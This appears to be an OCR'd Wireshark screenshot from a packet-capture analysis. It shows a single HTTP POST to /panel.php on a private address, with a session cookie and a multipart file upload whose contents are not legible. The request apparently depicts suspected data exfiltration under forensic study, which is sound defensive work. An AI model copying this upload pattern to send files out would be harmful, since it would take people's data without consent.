 Wireshark · Follow HTTP Stream (tcp.stream eq 22) · Pcap_Analysis.pcapng
POST /panel.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
112.0.5615.50 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4BIlFVC7HcRhJCay
Cookie: PHPSESSID=a2kttlfv0k65t5g1c0s32lpit8
Content-Length: 107671
------WebKitFormBoundary4BIlFVC7HcRhJCay
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: =----=
..................d.........................................................................................